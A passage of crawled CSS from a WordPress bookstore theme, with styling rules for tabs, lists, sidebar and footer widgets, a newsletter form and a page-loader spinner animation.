}
.progress {
	height: 25px;
	border-radius: 0px;
}
.progressbar-back-text {
	display: none;
}
.progress-bar {
	font-weight: bold;
	font-size: 14px;
	text-align: right;
	line-height: 23px;
	padding: 0px 10px;
}
.circle-wrap {
	float: left;
	width: 100%;
	margin: 0px 0px 30px 0px;
}
.circle-wrap li {
	float: left;
	width: 25%;
	list-style: none;
	padding: 0px 20px 0px 0px;
}
.circle-wrap li:nth-child(4n) {
	padding-right: 0px;
}
.perc {
	line-height: 175px !important;
}
.defoult-map {
	float: left;
	width: 100%;
	margin-bottom: 25px;
}
/*--// ShortCode Setup //--*/



.kd-list2 {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	list-style: none;
}
.kd-list2 li {
	float: left;
	width: 100%;
	color: #999;
	padding: 0px 0px 0px 20px;
	position: relative;
	margin: 7px 0px;
}
.kd-list2 li:before {
	content: "";
	height: 6px;
	width: 6px;
	position: absolute;
	left: 0px;
	top: 9px;
}
.kd-list2 li p {
	margin: 0px;
}
.kd-list2 li a {
	color: #999;
	display: block;
	text-decoration: none;
}
/* LIST STYLE */

.kd-list3 {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px 0px 30px 0px;
	list-style: none;
}
.kd-list3 li {
	float: left;
	width: 100%;
	color: #999;
	padding: 0px 0px 0px 25px;
	position: relative;
	margin: 3px 0px;
}
.kd-list3 li:before {
	content: "\f00c";
	position: absolute;
	left: 0px;
	top: 1px;
	font-family: FontAwesome;
}
.kd-list3 li p {
	margin: 0px;
}
.kd-list3 li a {
	color: #666;
	display: inline-block;
	text-decoration: none;
}
/* VERTICAL TABS */

.kd-tab-2 {
	margin: 0px -15px;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 26%;
	margin: 0px;
	padding: 0px 15px;
	border: none;
}
.kd-tab-2 .nav-tabs > li {
	float: left;
	width: 100%;
	margin: 10px 0px 0px 0px;
}
.kd-tab-2 .nav-tabs > li:first-child {
	margin: 0px;
}
.kd-tab-2 .tab-content {
	float: left;
	width: 74%;
	padding: 0px 15px;
}
.kd-tab-2 .nav-tabs > li > a {
	border-radius: 0px;
	background-color: #f9f9f9;
	padding: 15px 20px;
	font-size: 14px;
	color: #838383;
}
.kd-tab-2 .nav-tabs > li > a:hover {
	color: #fff;
}
.kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus {
	color: #fff;
	outline: none;
	border: none;
}
.kd-tab-2 .nav-tabs > li > a:before {
	content: "";
	height: 20px;
	width: 20px;
	position: absolute;
	right: -5px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	opacity: 0;
}
.kd-tab-2 .nav-tabs > li.active > a:before {
	opacity: 1;
}
.kd-tab-2 .kode-thumb {
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.kd-tab-2 .kode-thumb img {
	width: 100%;
}
.kd-tab-2 .kode-text {
	float: left;
	width: 100%;
}
.kd-tab-2 .bx-pager {
	display: none;
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a {
	background-color: rgba(0,0,0,0.9);
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f104";
	font-family: FontAwesome;
	font-size: 16px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	text-align: center;
	padding: 5px 0px;
	line-height: 20px;
}
.kd-tab-2 .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
.kd-tab-2 ul.bxslider, .kd-tab-2 ul.bxslider li {
	float: left;
	width: 100%;
}
.kode-center h2,  .kode-center p,  .kode-center {
	float:none;
	text-align: center;
	width: 100%;
}
.kode-right h2,  .kode-right p,  .kode-right {
	float: right;
	text-align: right;
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9
body_size: 6069
content:
/*

===========================================

			WIDGET SETTING

===========================================

*/



/*

===========================================

			FOOTER WIDGET SETTING

===========================================

*/

footer .widget p {
	color: #fff;
}
footer .widget h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
}
footer .widget h2:before {
	content: "";
	width: 30px;
	height: 1px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/*

===========================================

			TEXT WIDGET

===========================================

*/

.widget-text .footer-logo {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
footer .widget blockquote {
	padding: 20px;
	font-size: 14px;
	font-style: normal;
	border: none;
	background-color: #161616;
}
.widget-text ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-text ul li {
	float: left;
	width: 100%;
	margin: 8px 0px;
	line-height:normal;
}
.widget-text ul li p {
	float: left;
	margin: 0px;
}
.widget-text ul li i {
	float: left;
	margin: 0px 10px 0px 0px;
	font-size: 20px;
}
footer .widget-text ul li a {
	color: #fff;
}
footer .widget-text ul li i {
	color: #fff;
	font-size: 14px;
	margin: 4px 10px 0px 0px;
}
.widget-text ul li a {
	color: #666;
}
/*

===========================================

		SIDE BAR WIDGET SETTING

===========================================

*/

aside .widget, .sidebar .widget {
	margin-top: 30px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 0;
}
.widget h2, .sidebar .widget h2 {
	font-size: 20px;
	color: #4a4750;
	text-transform: uppercase;
	position: relative;
	padding: 0px 0px 20px 0px;
}
.widget h2:before, .sidebar .widget h2:before {
	content: "";
	width: 60px;
	height: 1px;
	background-color: #333;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.widget .widget-header {
	float: left;
	width: 100%;
	border-bottom: solid 1px #cfcfcf;
	margin-bottom: 30px;
}
/*

===========================================

			SEARCH WIDGET

===========================================

*/

.widget-search input[type="text"] {
	border: 1px solid #cfcfcf;
	height: 44px;
	padding: 0px 40px 4px 10px;
	width: 100%;
	background-color: transparent;
	color: #6f6f6f;
}
.widget-search .input-container i {
	position: absolute;
	right: 14px;
	left: auto;
	font-size: 14px;
	color: #989898;
}
.widget-search .input-container {
	margin: 0px;
}
.widget-search input[type="submit"] {
	padding: 0px;
	width: 0;
	height:0;
}
.kode-search {
	float: left;
	width: 100%;
	position: relative;
}
.kode-search label {
	position: absolute;
	right: 0px;
	top: 0px;
	margin: 0px;
	height: 100%;
	cursor: pointer;
}
.kode-search label:before {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #fff;
	top: 0;
	line-height:42px;
	padding:10px 20px;
}
.kode-sidebar-element .kode-search label:before {
	color: #777;
	padding: 2px 20px;
	right: 0;
	position: absolute;
}
/*

===========================================

			EVENTS WIDGET

===========================================

*/

.upcoming_event_widget ul li {
	float: left;
	width: 100%;
	list-style: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 15px 0px;
}
.upcoming_event_widget .widget-thumb {
	float: left;
	width: 100%;
}
.upcoming_event_widget figure {
	float: left;
	width: 74px;
}
.upcoming_event_widget figure figcaption {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 5px;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.upcoming_event_widget ul li:hover figcaption {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.upcoming_event_widget figure figcaption a {
	width: 100%;
	height: 100%;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	position: relative;
}
.upcoming_event_widget figure figcaption a i {
	position: absolute;
	left: 0px;
	width: 100%;
	top: 50%;
	margin: -6px 0px 0px 0px;
}
.upcoming_event_widget figure ~ .event-widget-info {
	padding: 0px 0px 0px 87px;
}
.event-widget-info a {
	font-size: 13px;
	color: #666666;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	line-height: 1.5;
}
.event-widget-info time {
	display: block;
	color: #999999;
	font-size: 13px;
}
.event-widget-info time i {
	float: left;
	padding: 6px 8px 0px 0px;
}
/*

===========================================

			ARCHIVE WIDGET

===========================================

*/

.widget-archive {
}
.widget-archive ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-archive ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px #cfcfcf;
}
.widget-archive ul li:first-child {
	border: none;
}
.widget-archive ul li a {
	display: block;
	font-size: 14px;
	color: #333333;
	text-transform: capitalize;
	padding: 8px 0px;
}
.widget-archive ul li a:hover {
	color: #fff;
	padding: 8px 10px;
}
.widget-archive ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 7px;
	position: absolute;
}
.widget-archive ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

			RECENT POS WIDGET

===========================================

*/

.widget-recentpost {
}
.widget-recentpost ul {
	float: left;
 width:100#;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-recentpost ul li {
	float: left;
	width: 100%;
	border-bottom: solid 1px rgba(255,255,255,0.1)
}
.widget-recentpost ul li a {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	display: block;
	padding: 10px 0px;
	text-decoration: none;
}
.widget-recentpost ul li span {
	float: right;
}
/*

===========================================

			CATEGORIES WIDGET

===========================================

*/

.widget_categories {
}
.widget_archive ul, .widget_categories ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_archive ul li, .widget_categories ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px rgba(0,0,0,0.05);
}
.widget_archive ul li:first-child, .widget_categories ul li:first-child {
	border: none;
}
footer .widget_archive ul li, footer .widget_categories ul li {
	border-top: solid 1px rgba(255,255,255,0.2);
}
.widget_archive ul li a, .widget_categories ul li a {
	display: block;
	font-size: 14px;
	color: #333;
	text-decoration: none;
	padding: 7px 0 9px;
	text-transform: capitalize;
}
footer .widget_archive ul li a, footer .widget_categories ul li a {
	color: #fff;
}
.widget_archive ul li a:hover, .widget_categories ul li a:hover {
	color: #fff;
	padding: 7px 10px 9px;
}
.widget_archive ul li:before, .widget_categories ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 6px;
	position: absolute;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
footer .widget_archive ul li:before, footer .widget_categories ul li:before {
	color: #fff;
}
.widget_archive ul li:hover:before, .widget_categories ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET

===========================================

*/

.widget-social-network {
}
.widget-social-network ul {
	list-style: none;
	margin: 0px 0px 30px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-social-network ul li {
	float: left;
	width: 22.7%;
	margin-left: 2.3%;
}
.widget-social-network ul li a {
	display: block;
	color: #fff;
}
.widget-social-network ul li i {
	width: 100%;
	font-size: 24px;
	text-align: center;
	padding: 18px 0;
}
.widget-social-network ul li:hover i {
	padding: 28px 0px;
}
.widget-social-network ul li span {
	float: left;
	width: 100%;
	margin-bottom: 6px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	padding: 30px 0px;
}
.widget-social-network ul li:hover span {
	padding: 20px 0px;
	background-color: #000 !important;
}
.widget-social-network ul li span small {
	font-size: 13px;
}
.widget-social-network ul li.twitter i, .widget-social-network ul li.twitter span {
	background-color: #19cff0;
}
.widget-social-network ul li.fb i, .widget-social-network ul li.fb span {
	background-color: #466aa6;
}
.widget-social-network ul li.google i, .widget-social-network ul li.google span {
	background-color: #cf360c;
}
.widget-social-network ul li.dribbble i, .widget-social-network ul li.dribbble span {
	background-color: #ee5b78;
}
.input-container {
	float: left;
	width: 100%;
	position: relative;
}
.widget-social-network .input-container input[type="text"] {
	width: 100%;
	height: 44px;
	padding: 6px 130px 6px 10px;
	background-color: rgba(17,17,17,0.52);
	color: #fff;
	border: none;
}
.widget-social-network .input-container button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	color: #fff;
}
.widget-social-network .input-container button:hover {
	background-color: #000;
	font-size: 14px;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET 2

===========================================

*/

.widget-social {
}
.widget-social ul {
	list-style: none;
	margin: -10px 0px 0px -8px;
}
.widget-social ul li {
	float: left;
	margin: 10px 0px 0px 8px;
}
.widget-social ul li a {
	width: 46px;
	height: 46px;
	border-radius: 100%;
	color: #fff;
	font-size: 20px;
	display: block;
	padding: 9px 0px;
	text-align: center;
}
.widget-social ul li a:hover {
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.2)
}
.widget-social ul li.fb a {
	background-color: #466aa6
}
.widget-social ul li.twitter a {
	background-color: #1edcf4
}
.widget-social ul li.youtube a {
	background-color: #d41616
}
.widget-social ul li.dribbble a {
	background-color: #f47fc6
}
.widget-social ul li.behanc a {
	background-color: #1080fd
}
.widget-social ul li.pintrest a {
	background-color: #ea1414
}
.widget-social ul li.google a {
	background-color: #d41616
}
.widget-social ul li.tumblr a {
	background-color: #5184bb
}
.widget-social ul li.vimeo a {
	background-color: #52a3f5
}
/*

===========================================

			LATES BLOG WIDGET

===========================================

*/



.widget-blog {
}
.widget-blog ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-blog ul li {
	float: left;
	width: 100%;
	margin: 15px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-top: solid 1px #cfcfcf;
}
.widget-blog ul li:first-child {
	border: none;
	margin: 0px;
	padding: 0px;
}
.widget-blog ul li .kode-thumb {
	float: left;
	border-radius: 4px;
	overflow: hidden;
	position: relative;
}
.widget-blog ul li:hover .kode-thumb img {
	opacity: 0.1
}
.widget-blog ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-blog ul li .kode-text h5 {
	clear: none;
	font-size: 14px;
	margin: 0px;
}
.widget-blog ul li a {
	color: #394241;
	text-decoration: none;
}
.widget-blog ul li .kode-thumb a:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-blog ul li:hover .kode-thumb a:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			TAGS WIDGET

===========================================

*/

.widget-tags {
}
.widget-tags ul {
	list-style: none;
	margin: 0px 0px 0px -10px;
}
.widget-tags ul li {
	float: left;
	margin: 0px 0px 10px 10px;
}
.widget-tags ul li a {
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 5px 10px;
	border-radius: 4px;
	color: #fff;
	text-decoration: none;
}
.widget-tags ul li a:hover {
	background-color: #000;
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/



.widget-flickr {
}
.widget-flickr ul {
	list-style: none;
	margin: -10px 0px 0px -10px;
	padding: 0px;
}
.widget-flickr ul li {
	margin: 10px 0px 0px 10px;
	position: relative;
	float: left;
	width: 80px;
	border-radius: 4px;
	overflow: hidden;
}
.widget-flickr ul li:hover img {
	opacity: 0.1
}
.widget-flickr ul li:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-flickr ul li:hover:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/
.kode-white li {
	color: #fff;
}
.widget-twitter {
}
.kode_widgt_tweets ul, .widget-twitter ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0px;
}
.kode_widgt_tweets ul li, .widget-twitter ul li {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 20px;
	color: #fff;
	margin-bottom: 10px;
	position: relative;
}
.kode_widgt_tweets ul li:before, .widget-twitter ul li:before {
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #fff;
}
/*

===========================================

			NEWSLETTER WIDGET

===========================================

*/

.widget-newletter {
}
.widget-newletter input[type="text"] {
	float: left;
	width: 100%;
	border-radius: 0px;
	height: 41px;
	background-color: #fff;
	padding: 6px 10px;
}
footer .widget-newletter input[type="text"] {
	background-color: #262626;
	margin: 0px 0px 10px 0px;
}
footer .widget-newletter button {
	float: left;
	font-weight: bold;
	position: static;
	padding: 9px 15px 10px 15px;
	line-height: 18px;
	text-transform: uppercase;
}
.widget-newletter button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	border-radius: 0;
	padding: 5px 15px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}
.widget-newletter button:hover {
	background-color: #000;
	color: #fff;
}
footer .widget-newletter button:hover {
	background-color: #333;
}
.widget-newletter .social-icon ul li {
	width: 20%;
	float: left;
}
.widget-newletter .social-icon ul li a {
	height: auto;
	width: auto;
	display: block;
	border-right: solid 1px #CCC;
	border-top: none;
	border-bottom: none;
	border-left: none;
	padding: 5px 0px;
}
.widget-newletter .social-icon ul li a:hover {
	background-color: #f6f6f6;
	border-color: #333;
	color: #333;
}
.widget-newletter .social-icon ul li:first-child a {
	border-left: solid 1px #CCC;
}
/*

===========================================

			LATEST POST WIDGET

===========================================

*/



.widget-latest-post {
}
.widget-latest-post ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-post ul li {
	float: left;
	width: 100%;
	padding: 20px 0px;
	border-bottom: solid 1px #eeeaea;
}
.widget-latest-post ul li .kode-thumb {
	float: left;
	height: 55px;
	width: 55px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-post ul li .kode-text {
	padding: 0px 0px 0px 75px;
}
.widget-latest-post h4 {
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
}
.widget-latest-post p {
	text-transform: uppercase;
	margin: 0px;
}
/*

===========================================

			INSTAGRAM WIDGET

===========================================

*/



.widget-instagram {
}
.widget-instagram ul {
	list-style: none;
	margin: 0px 0px 0px -2%;
	padding: 0px;
}
.widget-instagram ul li {
	float: left;
	width: 31.333%;
	margin: 0px 0px 2% 2%;
	background-color: #000;
}
.widget-instagram ul li img {
	width: 100%;
}
.widget-instagram ul li:hover img {
	opacity: 0.5;
}
/*

===========================================

			ADVERTIZEMENT WIDGET

===========================================

*/

.widget-advertizement {
}
.widget-advertizement .kode-thumb {
	float: left;
	width: 100%;
}
.widget-advertizement .kode-thumb img {
	float: left;
	width: 100%;
}
/*

===========================================

			LATES NEWS WIDGET

===========================================

*/

.widget-latest-news {
}
.widget-latest-news ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-news ul li {
	float: left;
	width: 100%;
	margin-top: 15px;
}
.widget-latest-news ul li:first-child {
	margin: 0px;
}
.widget-latest-news .kode-thumb {
	float: left;
	height: 53px;
	width: 53px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-news .kode-text {
	padding: 0px 0px 0px 70px;
}
.widget-latest-news .kode-text p {
	margin: 0px;
}
/*

===========================================

		CONTACT INFO WIDGET

===========================================

*/



.widget-contact-info {
}
.widget-contact-info ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget-contact-info ul li {
	float: left;
	width: 100%;
	margin: 25px 0px 0px 0px;
}
.widget-contact-info ul li:first-child {
	margin: 0px;
}
.widget-contact-info i {
	float: left;
	color: #fff;
	font-size: 20px;
}
.widget-contact-info .kode-text {
	padding: 0px 0px 0px 30px;
	color: #fff;
}
.widget-contact-info h4 {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.widget-contact-info p, .widget-contact-info a {
	margin: 0px;
	font-size: 12px;
	color: #fff;
}
/*

===========================================

		PRICE FILTER WIDGET

===========================================

*/

.widget-price-filter .slider-handle.round {
	border-radius: 0;
}
.widget-price-filter .slider-handle {
	height: 20px;
	width: 20px;
}
.widget-price-filter .slider.slider-horizontal .slider-tick, .widget-price-filter .slider.slider-horizontal .slider-handle {
	margin-left: -5px;
	margin-top: -5px;
}
.widget-price-filter b {
	font-weight: normal;
	font-size: 12px;
}
.widget-price-filter a.filter {
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
}
.widget-price-filter a.filter:hover {
	background: #000;
}
.widget-price-filter .slider.slider-horizontal {
	margin: 0px 0px 20px 0px;
}
/*

===========================================

		NEW ARRIVAL WIDGET

===========================================

*/



.widget-new-arrival {
}
.widget-new-arrival ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-new-arrival ul li {
	float: left;
	width: 100%;
	position: relative;
}
.woocommerce .product_list_widget li, .widget-new-arrival .new-arrival {
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	padding: 10px;
	margin: -1px 0px 0px 0px;
}
.woocommerce .product_list_widget li:hover, .widget-new-arrival ul li:hover {
	background-color: #fff;
	box-shadow: 0px 15px 20px 0px rgba(0,0,0,0.2);
	z-index: 10;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb {
	float: left;
	width: 80px;
	overflow: hidden;
}
.widget-new-arrival ul li .kode-thumb img {
	width: 100%;
}
.widget-new-arrival .new-arrival:hover .kode-thumb img {
	transform: scale(1.2);
}
.widget-new-arrival ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-new-arrival ul li .kode-text h3 {
	font-size: 14px;
	margin: 0px 0px 10px 0px;
	text-transform: uppercase;
}
.widget-new-arrival ul li .kode-text p {
	line-height: 20px;
	font-size: 13px;
	margin: 0px;
}
.widget-new-arrival .bx-wrapper li {
	padding: 10px 0px 0px 0px;
	border: none;
}
.widget-new-arrival .bx-wrapper li:hover {
	box-shadow: none;
}
.widget-new-arrival .bx-pager {
	display: none;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a {
	height: 30px;
	width: 30px;
	top: -20px;
	right: 0px;
	background-color: #fff;
	border-radius: 4px;
	border: solid 1px #ccc;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-prev {
	left: auto;
	right: 40px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:hover {
	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:before {
	content: "\f104";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	color: #333;
	line-height: 28px;
	font-size: 20px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
#loader-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}
#loader {
	display: block;
	position: relative;
	left: 50%;
	top: 50%;
	width: 150px;
	height: 150px;
	margin: -75px 0 0 -75px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #3498db;
	-webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
	z-index: 1001;
}
#loader:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #e74c3c;
	-webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #f9c922;
	-webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 @-webkit-keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
#loader-wrapper .loader-section {
	position: fixed;
	top: 0;
	width: 51%;
	height: 100%;
	background: #222222;
	z-index: 1000;
	-webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(0);  /* IE 9 */
	transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
	left: 0;
}
#loader-wrapper .loader-section.section-right {
	right: 0;
}
/* Loaded */

.loaded #loader-wrapper .loader-section.section-left {
	-webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(-100%);  /* IE 9 */
	transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader {
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.3s 1s ease-out;
	transition: all 0.3s 1s ease-out;
	-moz-transition: all 0.3s 1s ease-out;
}
/* JavaScript Turned Off */

.no-js #loader-wrapper {
	display: none;
}
.no-js h1 {
	color: #222222;
}
.kode_search_box {
	width: 200px;
	min-height: 40px;
	background: #f1f1f1;
	position: absolute;
	z-index: 10000;
	top: 50px;
	right: 50px;
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transition-property: min-height, width, top, right;
	transition-property: min-height, width, top, right;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box {
	width: 0px;
}
.kode_search_box.open {
	width: 100%;
	min-height: 250px;
	top: 0px;
	right: 0px;
	position: fixed;
	z-index: 99999;
}
.kode_search_box-form {
	overflow: hidden;
	width: 100%;
	height: 40px;
	margin: 0 auto;
	position: relative;
	-webkit-transition-property: width, height, -webkit-transform;
	transition-property: width, height, transform;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
